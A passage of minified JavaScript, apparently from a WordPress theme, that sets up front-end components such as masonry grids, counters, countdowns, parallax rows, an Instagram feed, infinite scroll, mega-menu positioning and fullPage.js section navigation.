t=v(e),a=t.data("item_selector"),i=t.data("config_isotope")||{},i=v.extend({percentPosition:!0,itemSelector:a,masonry:{gutter:0}},i);_.utils.eventManager.subscribe("LA:AdvancedMasonry:calculatorItemWidth",function(e,t){var n,a,i,s,o,r,l,c,d,p,u,h,f;t.hasClass("grid-items")||(n=w.width(),a=t.data("item-width"),i=t.data("item-height"),s=t.width(),l=a,r=1824<(r=s)?1824:r,o=Math.round(r/l),1300<n&&(c=t.parent().attr("class").match(/masonry-max-item-per-row-(\d+)/),d=t.parent().attr("class").match(/masonry-min-item-per-row-(\d+)/),c&&c[1]&&o>parseInt(c[1])&&(o=parseInt(c[1])),d&&d[1]&&o<parseInt(d[1])&&(o=parseInt(d[1]))),n<1200?(o=t.data("md-col"),t.removeClass("cover-img-bg")):t.addClass("cover-img-bg"),n<800&&(o=t.data("sm-col")),n<768&&(o=t.data("xs-col")),n<500&&(o=t.data("mb-col")),p=Math.floor(s/o),u=t.data("item_selector"),h=parseInt(t.data("item_margin")||0),f=parseFloat(a/i),v(u,t).each(function(e){var t=parseFloat(v(this).data("width")||1),a=parseFloat(v(this).data("height")||1),i={};isNaN(t)&&(t=1),isNaN(a)&&(a=1),n<1200&&(t=a=1),i.width=Math.floor(p*t-h/2),i.height=Math.floor(p/f*a),n<1200&&(i.height="auto"),v(this).css(i)}))});var n=function(){t.find('img[data-lazy-src!=""]').each(function(){v(this).attr("src",v(this).attr("data-lazy-src")).removeAttr("data-lazy-src")}),t.hasClass("masonry__column-type-default")||(i.masonry.columnWidth=1),t.isotope(i),t.LA_ImagesLoaded().then(function(){v(".la-isotope-loading",t).hide(),t.addClass("loaded").isotope("layout"),_.ui.LazyLoadElementEffect(a,t)}),w.on("resize",function(e){_.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[t])})};return{init:function(){v(".la-isotope-loading",t).show(),_.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[t]),v.isFunction(v.fn.isotope)?n():_.core.loadDependencies([_.core.path.plugins+"jquery.isotope.pkgd.js"],n)}}},_.component.MasonryFilter=function(e){var a=v(e),i=a.data("isotope_option")||{},n=v(a.data("isotope_container")),t=function(){v("li",a).on("click",function(e){e.preventDefault();var t=v(this).attr("data-filter");a.find(".active").removeClass("active"),"*"!=t&&(t="."+t),n&&n.isotope(v.extend(i,{filter:t})),v(this).addClass("active"),a.find(".la-toggle-filter").removeClass("active").text(v(this).text())})};return{init:function(){v.isFunction(v.fn.isotope)?t():_.core.loadDependencies([_.core.path.plugins+"jquery.isotope.pkgd.js"],t)}}},_.component.CountUp=function(e){var d=v(e),t=function(){d.appear(),d.on("appear",function(){v.isFunction(v.fn.countup)?a():_.core.loadDependencies([_.core.path.plugins+"jquery.countUp.js"],a)}),d.is(":appeared")&&v.force_appear()},a=function(){var e,t,a,i,n,s,o,r,l=d,c=l.find(".stats-value");!1==!!l.data("appear-success")&&(e=parseFloat(c.data("counter-value")),t=c.data("counter-value")+" ",a=parseInt(c.data("speed")),i=c.data("separator"),n=c.data("decimal"),r=!0,s=0<e&&e<10?"0":"",o=(o=t.split("."))[1]?o[1].length-1:0,r="none"!=i,"none"==n&&(n=""),c.countup({startVal:0,endVal:e,decimals:o,duration:a,options:{useEasing:!0,useGrouping:r,separator:i,decimal:n,prefix:s}}),l.attr("data-appear-success","true"))};return{init:function(){v.isFunction(v.fn.appear)?t():_.core.loadDependencies([_.core.path.plugins+"jquery.appear.js"],t)}}},_.component.CountDownTimer=function(e){var r=v(e),t=function(){r.appear(),r.on("appear",function(){v.isFunction(v.fn.countup)?a():_.core.loadDependencies([_.core.path.plugins+"jquery.countdown.js"],a)}),r.is(":appeared")&&v.force_appear()},a=function(){var i,e,t,a,n,s,o;!1==!!r.data("appear-success")&&(i=r.find(".elm-countdown-dateandtime"),e=new Date(i.html()),t=i.data("countformat"),a=i.data("labels").split(","),n=i.data("labels2").split(","),s=new Date(i.data("time-now")),o=function(e){var t=i.find(".countdown-amount"),a=i.find(".countdown-period");t.css({color:i.data("tick-col"),"border-color":i.data("br-color"),"border-width":i.data("br-size"),"border-style":i.data("br-style"),"border-radius":i.data("br-radius"),background:i.data("bg-color"),padding:i.data("padd")}),a.css({"font-size":i.data("tick-p-size"),color:i.data("tick-p-col")}),"bold"==i.data("tick-style")?t.css("font-weight","bold"):"italic"==i.data("tick-style")?t.css("font-style","italic"):"boldnitalic"==i.data("tick-style")&&(t.css("font-weight","bold"),t.css("font-style","italic")),"bold"==i.data("tick-p-style")?a.css("font-weight","bold"):"italic"==i.data("tick-p-style")?a.css("font-style","italic"):"boldnitalic"==i.data("tick-p-style")&&(a.css("font-weight","bold"),a.css("font-style","italic"))},i.hasClass("usrtz")?i.countdown({labels:a,labels1:n,until:e,format:t,padZeroes:!0,onTick:o}):i.countdown({labels:a,labels1:n,until:e,format:t,padZeroes:!0,onTick:o,serverSync:s}),r.attr("data-appear-success","true"))};return{init:function(){v.isFunction(v.fn.appear)?t():_.core.loadDependencies([_.core.path.plugins+"jquery.appear.js"],t)}}},_.component.ParallaxRow=function(e){var t=v(e);void 0===window.el_vc_row_parallax_pos&&(window.el_vc_row_parallax_pos=0),window.el_vc_row_parallax_pos=window.el_vc_row_parallax_pos-1,t.css("z-index",window.el_vc_row_parallax_pos).attr("data-zindex",window.el_vc_row_parallax_pos);var a=function(){var e=v(function(e){for(var t=e.parentNode;!t.classList.contains("vc_row")&&!t.classList.contains("wpb_row");){if("HTML"===t.tagName){t=!1;break}t=t.parentNode}if(!1!==t)return t;t=e.parentNode;for(var a=!1;!a;){if(Array.prototype.forEach.call(t.classList,function(e,t){a||e.match(/row/g)&&(a=!0)}),a)return t;if("HTML"===t.tagName)break;t=t.parentNode}return e.parentNode}(t[0]));t.la_vc_row_parallax({image:t.attr("data-bg-image"),direction:t.attr("data-direction"),mobileenabled:t.attr("data-mobile-enabled"),mobiledevice:_.utils.isMobile(),opacity:t.attr("data-opacity"),width:t.attr("data-bg-width"),height:t.attr("data-bg-height"),velocity:t.attr("data-velocity"),align:t.attr("data-bg-align"),repeat:t.attr("data-bg-repeat"),zIndex:t.attr("data-zindex"),target:e,removeOrig:!1,complete:function(){e.addClass("la-parent-parallax-row"),v(".parallax-inner-"+this.id).addClass(t.attr("class").replace("la_parallax_row js-el",""))}})};return{init:function(){v.isFunction(v.fn.la_vc_row_parallax)?a():_.core.loadDependencies([_.core.path.plugins+"jquery.vc_row_parallax.js"],a)}}},_.component.GradientBackground=function(n){return{init:function(){var e=v(n),t=e.data("grad"),a=e.next(),i=(t=t.replace("url(data:image/svg+xml;base64,","")).indexOf(";");t=t.substring(i+1),a.attr("style",(void 0!==a.attr("style")?a.attr("style"):"")+t),e.remove()}}},_.component.AnimationBlock=function(e){var c=v(e),t=function(){c.appear(),c.on("appear",function(){var e,s,t,a,i,o,n,r,l=c;!1!=!!l.data("animate")&&!1==!!l.data("appear-success")&&(e=l.children("div"),s=l.data("animate"),t=l.data("animation-duration")+"s",a=l.data("animation-iteration"),i=l.data("animation-delay"),o="opacity:1;-webkit-animation-delay:"+i+"s;-webkit-animation-duration:"+t+";-webkit-animation-iteration-count:"+a+"; -moz-animation-delay:"+i+"s;-moz-animation-duration:"+t+";-moz-animation-iteration-count:"+a+"; animation-delay:"+i+"s;animation-duration:"+t+";animation-iteration-count:"+a+";",n="opacity:1;-webkit-transition-delay: "+i+"s; -moz-transition-delay: "+i+"s; transition-delay: "+i+"s;","opacity:0;"==(r=(r=l.attr("style")||"test").replace(/ /g,""))&&0!==r.indexOf(n)&&l.css("opacity","1"),v.each(e,function(e,t){var a=v(t),i=a.attr("style");void 0===i&&(i="test");var n="",n=0==i.indexOf(o)?i:o+i;a.attr("style",n),!a.is(":appeared")&&l.hasClass("la-animate-viewport")||a.addClass("animated").addClass(s)}),l.attr("data-appear-success",!0))}),c.is(":appeared")&&v.force_appear()};return{init:function(){v.isFunction(v.fn.appear)?t():_.core.loadDependencies([_.core.path.plugins+"jquery.appear.js"],t)}}},_.component.PieChart=function(e){var l=v(e),t=function(){l.appear(),l.on("appear",function(){!1==!!v(this).data("appear-success")&&(v.isFunction(v.fn.countup)?a():_.core.loadDependencies([_.core.path.plugins+"jquery.circle-progress.js"],a),v(this).attr("data-appear-success","true"))}),l.is(":appeared")&&v.force_appear()},a=function(){var e,t,i,a,n,s,o,r=l;!1==!!r.data("pie-init-success")&&(e=r.data("pie-value"),t=r.data("pie-color"),i=r.data("pie-units"),a=r.data("empty-fill"),n=parseInt(r.data("stroke")),s=r.find(".sc-cp-canvas").innerHeight(),o=r.find(".sc-cp-v"),r.find(".sc-cp-canvas").circleProgress({value:parseFloat(e/100),thickness:n,emptyFill:a,reverse:!0,lineCap:"butt",size:s,startAngle:0-Math.PI/2,fill:{color:t}}).on("circle-animation-progress",function(e,t,a){o.text(parseInt(100*a)+i)}),r.data("pie-init-success","true"))};return{init:function(){v.isFunction(v.fn.appear)?t():_.core.loadDependencies([_.core.path.plugins+"jquery.appear.js"],t)}}},_.component.InstagramFeed=function(e){var t=v(e),a=function(){t.appear(),t.on("appear",function(){i()}),t.is(":appeared")&&v.force_appear()},i=function(){var n,s=t,o=s.data("feed_config");if(!1==!!s.data("appear-success")){if(s.hasClass("loading"))return;s.addClass("loading"),n=v(".la-instagram-loop",s);var e=_.utils.addQueryArg(la_theme_config.ajax_url,"action","lastudio_ig_feed");v.getJSON(e,function(e){var t,a,i;e.success?(t=e.data,a=parseInt(o.limit)||8,t.length>a&&(t=t.splice(0,a)),0<t.length?(i="",t.forEach(function(e){var t=o.template,a=e.media_url;"VIDEO"==e.media_type&&(a=e.thumbnail_url),t=t.replace(/{{link}}/gi,e.permalink).replace(/{{caption}}/gi,e.caption?e.caption:"").replace(/{{image}}/gi,a).replace(/{{likes}}/gi,"").replace(/{{comments}}/gi,""),i+=t}),n.html(i),n.hasClass("la-instagram-slider")&&(n.addClass("js-el la-slick-slider"),_.core.initAll(s)),s.addClass("loaded")):s.addClass("loaded loaded-error")):(s.addClass("loaded loaded-error"),n.html(e.data.msg))}),s.attr("data-appear-success","true")}};return{init:function(){v.isFunction(v.fn.appear)?a():_.core.loadDependencies([_.core.path.plugins+"jquery.appear.js"],a)}}},_.component.InfiniteScroll=function(e){function t(){i.parent().append('<div class="la-infinite-container-flag"></div>'),r=v.extend(r,{itemSelector:a,state:{currPage:n},pathParse:function(e,t){return[s,"/"]},maxPage:o}),i.infinitescroll(r,function(e){var t=v(e);_.core.initAll(t),i.data("isotope")?(i.append(t).isotope("appended",t).isotope("layout"),setTimeout(function(){i.isotope("layout")},100)):(t.each(function(e){0==e&&(e=1),v(this).css({"animation-delay":100*e+"ms","-webkit-animation-delay":100*e+"ms"})}),t.addClass("fadeInUp animated")),v(".la-infinite-loading",i).remove(),v(".la-infinite-container-flag",i.parent()).length&&_.utils.getOffset(v(".la-infinite-container-flag",i.parent())).y<window.innerHeight&&i.infinitescroll("retrieve");var a=i.data("infinitescroll");try{v(".blog-main-loop__btn-loadmore").removeClass("loading"),o==a.options.state.currPage&&v(".blog-main-loop__btn-loadmore").addClass("nothing-to-load")}catch(e){_.utils.logger.set(e,"infinitescroll","error when call")}}),i.hasClass("infinite-show-loadmore")&&i.infinitescroll("pause"),v(".la-infinite-container-flag",i.parent()).length&&_.utils.getOffset(v(".la-infinite-container-flag",i.parent())).y<window.innerHeight&&i.infinitescroll("retrieve"),v(document).on("click",".blog-main-loop__btn-loadmore",function(e){e.preventDefault(),v(this).addClass("loading"),v(".blog-main-loop.infinite-show-loadmore").infinitescroll("retrieve")})}var i=v(e),a=i.data("item_selector"),n=i.data("page_num"),s=i.data("path"),o=i.data("page_num_max"),r={navSelector:".la-pagination",nextSelector:".la-pagination a.next",loading:{finished:function(){v(".la-infinite-loading",i).remove()},msg:v("<div class='la-infinite-loading'><div class='la-loader spinner3'><div class='dot1'></div><div class='dot2'></div><div class='bounce1'></div><div class='bounce2'></div><div class='bounce3'></div></div></div>")}};return{init:function(){v.isFunction(v.fn.infinitescroll)?t():_.core.loadDependencies([_.core.path.plugins+"jquery.infinitescroll.js"],t)}}},_.component.WooThreeSixty=function(e){var a=v(e);if(""!=a.data("woothreesixty_vars")){var t=function(){var e=a.data("woothreesixty_vars");try{var t=a.ThreeSixty({totalFrames:e.images.length,currentFrame:1,endFrame:e.images.length,framerate:e.framerate,playSpeed:e.playspeed,imgList:".threesixty_images",progress:".spinner",filePrefix:"",height:e.height,width:e.width,navigation:e.navigation,imgArray:e.images,responsive:e.responsive,drag:e.drag,disableSpin:e.spin});_.utils.eventManager.publish("LA:WooThreeSixty",[t,a])}catch(e){_.utils.logger.display(e)}};return{init:function(){v.isFunction(v.fn.ThreeSixty)?t():_.core.loadDependencies([_.core.path.plugins+"jquery.threesixty.js"],t)}}}},_.core.MegaMenu=function(){_.utils.eventManager.subscribe("LA:MegaMenu:MenuPosition",function(e,t){v.exists(t)&&t.each(function(){var e=v(this),c=e.parent().attr("data-container"),t=e.parent().attr("data-parent-container"),d=e.hasClass("isVerticalMenu"),p=v(c).width();d&&(p=(t?v(t).width():w.width())-v(c).outerWidth()),v("li.mm-popup-wide .megamenu-inited",e).removeClass("megamenu-inited"),v("li.mm-popup-wide > .popup",e).removeAttr("style"),v("li.mm-popup-wide",e).each(function(){var e=v(this),t=v("> .popup",e),a=v("> .popup > .inner",e),i=parseInt(a.data("maxWidth")?a.data("maxWidth"):a.css("maxWidth")),n=1170,s=c;p<n&&(n=p),i<n&&(n=i);var o=n-parseInt(a.css("padding-left"))-parseInt(a.css("padding-right")),r=e.attr("class").match(/mm-popup-column-(\d)/),l=r&&r[1]||4;e.hasClass("mm-popup-force-fullwidth")&&isNaN(i)&&(o=d?v("#page.site > .site-inner").width()-parseInt(a.css("padding-left"))-parseInt(a.css("padding-right")):w.width()-parseInt(a.css("padding-left"))-parseInt(a.css("padding-right"))),v("> ul > li",a).each(function(){var e=parseFloat(v(this).data("column"))||1;e<0&&(e=1);var t=parseFloat(o/l*e);v(this).data("old-width",v(this).width()).css("width",t)}),e.hasClass("mm-popup-force-fullwidth")&&(a.data("maxWidth",i).css("maxWidth","none"),v("> ul",a).css("width",i),d?n=v("#page.site > .site-inner").width():(n=w.width(),s="body.pisces-body")),t.width(n),function(e,t,a,i){if(!v(".megamenu-inited",e).length){var n=v("> .popup",e);if(0!=n.length){var s,o,r,l,c=n.outerWidth();if(a<c&&(c=a),!i){if("body.pisces-body"==t)return n.css("left",0-e.offset().left).css("left");var d=v(t),p=parseInt(d.css("padding-left")),u=parseInt(d.css("padding-right")),h=n.parent().outerWidth(),f=0,g=_.utils.getOffset(d),m=_.utils.getOffset(n),f=h<c?-(c-h)/2:0;m.x-g.x-p+f<0&&(f=-(m.x-g.x-p)),m.x+c+f>g.x+d.outerWidth()-u&&(f-=m.x+c+f-(g.x+d.outerWidth()-u)),n.css("left",f).css("left")}i&&(s=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,o=n.offset(),r=n.outerHeight(),l=w.scrollTop(),o.top-l+r>s&&n.css({top:s-o.top+l-r-20})),n.addClass("megamenu-inited")}}}(e,s,p,d)})})}),_.utils.eventManager.subscribe("LA:MegaMenu:ComponentSubMenuPosition",function(e,t,u,h){v.exists(t)&&t.each(function(){var e,t,a,i,n,s,o,r,l,c,d,p;v(">.menu",v(this)).removeAttr("style"),v(">.menu.submenu-inited",v(this)).removeClass("submenu-inited"),e=v(this),t=u,a=h,v(".submenu-inited",e).length||0!=(i=v("> .menu",e)).length&&(a<(n=i.outerWidth())&&(n=a),s=v(t),o=parseInt(s.css("padding-left")),r=parseInt(s.css("padding-right")),l=i.parent().outerWidth(),p=0,c=_.utils.getOffset(s),p=l<n?-(n-l)/2:0,(d=_.utils.getOffset(i)).x-c.x-o+p<0&&(p=-(d.x-c.x-o)),d.x+n+p>c.x+s.outerWidth()-r&&(p-=d.x+n+p-(c.x+s.outerWidth()-r)),i.css("left",p).css("left"),i.addClass("submenu-inited"))})}),_.utils.eventManager.publish("LA:MegaMenu:MenuPosition",[v(".mega-menu")]),_.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[v(".header-top-elements .la_com_action--dropdownmenu"),".header-top-elements",v(".header-top-elements").width()]),_.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[v(".site-header-mobile .la_com_action--dropdownmenu"),".site-header-mobile",v(".site-header-mobile").width()]),w.on("resize",function(){_.utils.eventManager.publish("LA:MegaMenu:MenuPosition",[v(".mega-menu")]),_.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[v(".header-top-elements .la_com_action--dropdownmenu"),".header-top-elements",v(".header-top-elements").width()]),_.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[v(".site-header-mobile .la_com_action--dropdownmenu"),".site-header-mobile",v(".site-header-mobile").width()])});var e=v("#la_mobile_nav"),t=function(){e.find(".sub-menu").addClass("dl-submenu"),e.dlmenu({backLabel:la_theme_config.i18n.backtext,animationClasses:_.ui.MobileMenuEffect()})};v.isFunction(v.fn.dlmenu)?t():_.core.loadDependencies([_.core.path.plugins+"jquery.dlmenu.js"],t),r.on("click","html.support-touch-click .mega-menu > li.menu-item-has-children > a",function(e){v(this).parent().siblings().removeClass("go-go"),v(this).parent().hasClass("go-go")||(e.preventDefault(),v(this).parent().addClass("go-go"))})},_.core.SitePreload=function(){setTimeout(function(){f.removeClass("site-loading")},500),w.load(function(){f.removeClass("site-loading")}),w.on("beforeunload",function(e){"safari"!=_.utils.browser.name&&window.self===window.top&&(void 0===window.hack_beforeunload_time||void 0!==window.hack_beforeunload_time&&1e3<e.timeStamp-window.hack_beforeunload_time)&&(v("#page.site").css("opacity","0"),f.addClass("site-loading"))}),r.on("click",'a[href^="tel:"], a[href^="mailto:"], a[href^="callto"], a[href^="skype"], a[href^="whatsapp"], a.mail-link',function(e){window.hack_beforeunload_time=parseInt(e.timeStamp)}),w.on("pageshow",function(e){e.originalEvent.persisted&&f.removeClass("site-loading")})},_.core.FixVCRowFullWidth=function(){var p;function e(){var e=v('[data-vc-full-width="true"]');v.each(e,function(){var e=v(this);e.css("right",e.css("left")).css("left","")})}_.utils.isActiveVC()&&(v(".la-shortcode-maps").each(function(){v(this).closest(".wpb_wrapper").height("100%")}),w.on("load resize",function(){var e=v(".map-full-height");e.css("height",e.closest(".vc_column-inner ").height())}),p=v("#main.site-main"),r.on("vc-full-width-row",function(e){for(var t=1;t<arguments.length;t++){var a=v(arguments[t]);a.addClass("vc_hidden");var i=a.next(".vc_row-full-width");i.length||(i=a.parent().next(".vc_row-full-width"));var n,s,o=parseInt(a.css("margin-left"),10),r=parseInt(a.css("margin-right"),10),l=0-i.offset().left-o+p.offset().left+parseInt(p.css("padding-left")),c=p.width(),d=parseInt(a.css("maxWidth"));0<d&&d<c&&(l<0&&(l+=(c-d)/2),c=d),a.css({position:"relative",left:l,"box-sizing":"border-box",width:c}),a.data("vcStretchContent")||((n=-1*l)<0&&(n=0),(s=c-n-i.width()+o+r)<0&&(s=0),a.css({"padding-left":n+"px","padding-right":s+"px"})),v.exists(a.find('[data-la_component="AdvancedMasonry"]'))&&a.find('[data-la_component="AdvancedMasonry"]').each(function(){!1==!!v(this).data("data-advancedmasonry-setwidth")&&(_.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[v(this)]),v(this).attr("data-advancedmasonry-setwidth",!0))}),a.attr("data-vc-full-width-init","true"),a.addClass("vc-has-modified").removeClass("vc_hidden")}}),r.trigger("vc-full-width-row",v('[data-vc-full-width="true"]')),"undefined"==typeof vc_js&&w.resize(function(){r.trigger("vc-full-width-row",v('[data-vc-full-width="true"]'))}),_.utils.isRTL()&&(r.on("vc-full-width-row",function(){e()}),e()))},_.core.ElementAjaxClickEvent=function(){r.on("click",".elm-loadmore-ajax a",function(e){e.preventDefault();var a,i,t,n,s,o,r,l,c=v(this).closest(".elm-loadmore-ajax");c.hasClass("is-loading")||(a=v(c.data("container")),i=c.data("item-class"),t=c.data("query-settings"),n=c.data("request"),s=c.data("public-nonce"),o=parseInt(c.data("paged")),r=parseInt(c.data("max-page")),o<r&&(t.atts.paged=o+1,l={action:"get_shortcode_loader_by_ajax",tag:t.tag,data:t,_vcnonce:s},c.addClass("is-loading"),v.ajax({url:n,method:"POST",dataType:"html",data:l}).done(function(e){var t=v(e).find(i);t.LA_ImagesLoaded().then(function(){a.hasClass("la-slick-slider")?(a.slick("slickAdd",t),a.slick("setPosition")):a.hasClass("la-isotope-container")?(a.isotope("insert",t.addClass("showmenow")),a.trigger("LA:Masonry:ajax_loadmore",[a])):t.addClass("fadeIn animated").appendTo(a),_.core.initAll(t),c.data("paged",o+1),c.removeClass("is-loading"),r===o+1&&c.addClass("hide")})})))}).on("click",".elm-pagination-ajax a",function(e){var t,a,i,n,s,o,r,l,c;e.preventDefault(),v(this).closest(".elm-pagination-ajax").hasClass("is-loading")||(t=v(this),a=t.closest(".elm-pagination-ajax"),i=v(a.data("container")),n=a.data("item-class"),s=a.data("query-settings"),o=a.data("request"),r=a.data("public-nonce"),l=parseInt(_.utils.getUrlParameter("la_paged",t.attr("href"))),a.data("append-type"),0<l&&(s.atts.paged=l,c={action:"get_shortcode_loader_by_ajax",tag:s.tag,data:s,_vcnonce:r},a.addClass("is-loading"),v.ajax({url:o,method:"POST",dataType:"html",data:c}).done(function(e){var t=v(e).find(n);t.LA_ImagesLoaded().then(function(){i.data("isotope")?(i.isotope("remove",i.isotope("getItemElements")),i.isotope("insert",t),setTimeout(function(){i.isotope("layout")},200)):(t.addClass("fadeIn animated"),t.appendTo(i.empty())),_.core.initAll(t),a.removeClass("is-loading")}),a.find(".la-pagination").html(v(e).find(".la-pagination").html())})))}).on("click",".la-favorite-link a",function(e){e.preventDefault();var t,a=v(this),i=a.data("favorite_id");a.hasClass("loading")||a.hasClass("exists")||((t=v('a[data-favorite_id="'+i+'"]')).addClass("loading"),v.ajax({url:_.core.path.ajaxUrl,method:"POST",dataType:"json",data:{action:"la_favorite_posts",type:a.hasClass("added")?"remove":"add",post_id:i,security:_.core.path.security.favorite_posts}}).done(function(e){t.removeClass("loading"),e.success&&(a.hasClass("added")?t.removeClass("added exists"):t.addClass("added exists"),t.find(".favorite_count").html(e.data.count))}).fail(function(){t.removeClass("loading")}))})},_.core.ElementClickEvent=function(){r.on("click.vc.tabs.data-api","[data-vc-tabs]",function(e){var t=v(this).data("vc.tabs");v(t.getSelector());v.force_appear()}).on("show.vc.accordion","[data-vc-accordion]",function(e){v(this).data("vc.accordion").getTarget();v.force_appear()}),r.on("click",".la_com_action--searchbox.searchbox__01 .component-target",function(e){e.preventDefault(),f.addClass("open-search-form"),setTimeout(function(){v(".searchform-fly .search-field").focus()},600)}).on("click",".la_com_action--aside_header .component-target,.btn-aside-toggle",function(e){e.preventDefault(),v.exists(v(".header--menu-burger"))?(f.removeClass("open-header-aside"),f.toggleClass("open-burger-menu")):(f.removeClass("open-burger-menu"),f.toggleClass("open-header-aside"))}).on("click",".btn-close-search",function(e){e.preventDefault(),f.removeClass("open-search-form")}),r.on("click",".site-header-mobile .la_com_action--primary-menu",function(e){e.preventDefault(),v(this).toggleClass("active"),f.toggleClass("open-mobile-menu")}).on("click",".la-overlay-global,.header-aside-overlay",function(e){e.preventDefault(),v(".la_com_action--primary-menu,.la_com_action--dropdownmenu").removeClass("active"),f.removeClass("open-aside open-search-form open-cart-aside open-mobile-menu open-advanced-shop-filter open-header-aside open-master-aside open-overlay")}).on("click",".site-main,.section-page-header",function(e){v(".site-header-mobile .la_com_action--primary-menu").removeClass("active"),f.removeClass("open-mobile-menu")}).on("click",".footer-handheld-footer-bar .la_com_action--dropdownmenu .component-target",function(e){e.preventDefault();var t=v(this).parent();f.removeClass("open-mobile-menu open-search-form"),t.hasClass("active")?(t.removeClass("active"),f.removeClass("open-overlay")):(t.addClass("active"),t.siblings().removeClass("active"),f.addClass("open-overlay"))}).on("click",".footer-handheld-footer-bar .la_com_action--searchbox",function(e){e.preventDefault();var t=v(this);t.hasClass("active")?(f.removeClass("open-mobile-menu open-search-form"),t.removeClass("active")):(f.addClass("open-search-form"),t.addClass("active"),t.siblings().removeClass("active"),f.removeClass("open-overlay"))}),w.on("load scroll",function(){w.scrollTop()>w.height()+100?v(".backtotop-container").addClass("show"):v(".backtotop-container").removeClass("show")}),r.on("click",".btn-backtotop",function(e){e.preventDefault(),a.animate({scrollTop:0},800)}),r.on("click",".la-popup:not(.wpb_single_image), .banner-video .banner--link-overlay, .la-popup.wpb_single_image a,.la-popup-slideshow",function(e){e.preventDefault();function t(){lightcase.start({href:a.attr("href"),showTitle:!1,showCaption:!1,maxWidth:w.width(),maxHeight:w.height(),iframe:{width:1280,height:720},onFinish:{createOverlay:function(){lightcase.get("content").append('<div class="custom-lightcase-overlay"></div>')}}})}var a=v(this);v.fn.lightcase?t():_.core.loadDependencies([_.core.path.plugins+"jquery.lightcase.js"],t)}).on("click",".popup-button-continue,.custom-lightcase-overlay",function(e){e.preventDefault();try{lightcase.close()}catch(e){}}).on("click",".vc_message_box > .close-button",function(e){e.preventDefault(),v(this).closest(".vc_message_box").slideUp(300)})},_.core.FullPageJs=function(){var i,n,e;void 0!==v.fn.fullpage&&(i=[],n=[],v('<div class="la-fp-arrows"><ul><li class="prev"><i></i></li><li class="num"><span class="current">01</span><span class="total">01</span></li><li class="next"><i></i></li></ul></div>').appendTo(f),r.on("click",".la-fp-arrows .prev",function(e){e.preventDefault(),v.fn.fullpage.moveSectionUp()}).on("click",".la-fp-arrows .next",function(e){e.preventDefault(),v.fn.fullpage.moveSectionDown()}),p.addClass("la_fp_section fp-auto-height").attr("data-anchor","colophon").appendTo(u),v(".vc_section.la_fp_section").each(function(){var e,t=v(this).attr("data-anchor"),a=v(this).attr("data-fp-tooltip"),t=t||_.utils.randomID(),a=a||"";i.push(t),n.push(a),0==v(".la_fp_slide.la_fp_child_section",v(this)).length&&((e=v('<div class="fp-bg" data-parent-anchor="'+t+'"></div>')).css("background",v(this).css("background")),v(this).addClass("dont-need-bg").prepend(e))}),v.exists(v("#section_page_header"))&&v("#section_page_header").remove(),u.data("fp-animation"),e=v.extend({sectionSelector:".la_fp_section",slideSelector:".la_fp_slide",navigation:!1,anchors:i,navigationTooltips:n,paddingTop:_.utils.getAdminbarHeight(),onLeave:function(e,t,a){1<t?f.removeClass("fp-active-firstsection"):f.addClass("fp-active-firstsection");var i,n,s,o,r,l,c=v(this),d=v("#la_full_page > .fp-section:nth-child("+t+")");v(".la-fp-arrows .num .current").html(t<10?"0"+t:t),d.hasClass("site-footer")?c.addClass("last-before-footer no-effect"):"up"==a?(d.hasClass("last-before-footer")&&d.addClass("no-effect"),c.hasClass("last-before-footer")&&c.removeClass("no-effect")):c.siblings(".last-before-footer").removeClass("no-effect"),c.hasClass("last-before-footer")&&"down"==a&&c.css({transform:"translateY(-"+p.innerHeight()+"px)","-webkit-transform":"translateY(-"+p.innerHeight()+"px)","-moz-transform":"translateY(-"+p.innerHeight()+"px)"}),d.hasClass("last-before-footer")&&d.css({transform:"translateY(0)","-webkit-transform":"translateY(0)","-moz-transform":"translateY(0)"}),c.find(".fp-slides").length?c.find(".fp-slide.active .wpb_animate_when_almost_visible.wpb_start_animation").removeClass("wpb_start_animation"):c.find(".wpb_animate_when_almost_visible.wpb_start_animation").removeClass("wpb_start_animation"),n=d,s=a,r=(i=c).index(),(l=n.index())<r&&(o=l,l=r,r=o),"up"==s?(v(">.fp-tableCell",i).removeClass("go-down is-active").addClass("go-up"),1<l-r&&v(">.fp-tableCell",v(".vc_section.la_fp_section").slice(r,l)).removeClass("go-down").addClass("go-up")):(v(">.fp-tableCell",i).removeClass("go-up is-active").addClass("go-down"),1<l-r&&v(">.fp-tableCell",v(".vc_section.la_fp_section").slice(r,l)).removeClass("go-up").addClass("go-down")),v(">.fp-tableCell",n).removeClass("go-up go-down").addClass("is-active"),1<t?"down"==a?(v(".site-header").addClass("is-sticky"),v(".site-header-mobile").addClass("is-sticky"),v(".site-header-inner").removeClass("sticky--pinned").addClass("sticky--unpinned"),v(".la-header-sticky-height").css("height",v(".la-header-sticky-height").prev().innerHeight()).hide(),v(".la-header-sticky-height-mb").css("height",v(".la-header-sticky-height-mb").prev().innerHeight()).hide()):(v(".site-header-inner").removeClass("sticky--unpinned").addClass("sticky--pinned"),v(".la-header-sticky-height").css("height",v(".la-header-sticky-height").prev().innerHeight()).show(),v(".la-header-sticky-height-mb").css("height",v(".la-header-sticky-height-mb").prev().innerHeight()).show()):(v(".site-header").removeClass("is-sticky"),v(".site-header-mobile").removeClass("is-sticky"),v(".site-header-inner").removeClass("sticky--unpinned").addClass("sticky--pinned"),v(".la-header-sticky-height").css("height",v(".la-header-sticky-height").prev().innerHeight()).show(),v(".la-header-sticky-height-mb").css("height",v(".la-header-sticky-height-mb").prev().innerHeight()).show()),u.trigger("la_event_fp:onLeave",[e,t,a])},afterLoad:function(e,t){var a=v(this);a.hasClass("site-footer")&&a.prev(".vc_section").addClass("last-before-footer"),v.exists(a.find(".fp-slides"))?a.find(".fp-slide.active .wpb_animate_when_almost_visible:not(.wpb_start_animation)").addClass("wpb_start_animation"):a.find(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").addClass("wpb_start_animation"),u.trigger("la_event_fp:afterLoad",[e,t])},afterRender:function(){v(".la-fp-arrows .num .total").html(i.length),f.hasClass("enable-header-transparency")&&g.addClass("fp-header-is-transparency"),f.addClass("fp-active-firstsection"),v(".la_fp_section:not(.active) > .fp-tableCell").addClass("go-up"),v(".la_fp_section.active > .fp-tableCell").addClass("is-active"),v("#fp-nav ul li, .fp-slidesNav ul 